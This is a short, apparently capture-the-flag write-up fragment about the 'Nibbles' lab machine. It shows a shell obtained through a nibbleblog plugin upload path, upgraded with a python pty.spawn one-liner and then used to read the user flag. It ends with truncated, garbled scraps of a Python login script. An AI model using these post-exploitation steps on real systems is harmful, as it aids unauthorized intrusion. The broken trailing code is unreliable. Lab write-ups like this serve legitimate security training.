 /usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /
<ml/nibbleblog/content/private/plugins/my_image$ cd /
nibbler@Nibbles:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
nibbler@Nibbles:/$ cd ~
cd ~
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
d4d25b1208ca67d967af58cdf274172e
nibbler@Nibbles:/home/nibbler$
nd cookies
loginURL, data={'username':nibbleUsern
ONSE: ' + str(loginPostResp.status_cod
tResp.text
password.' in loginPostResp.text:
ed.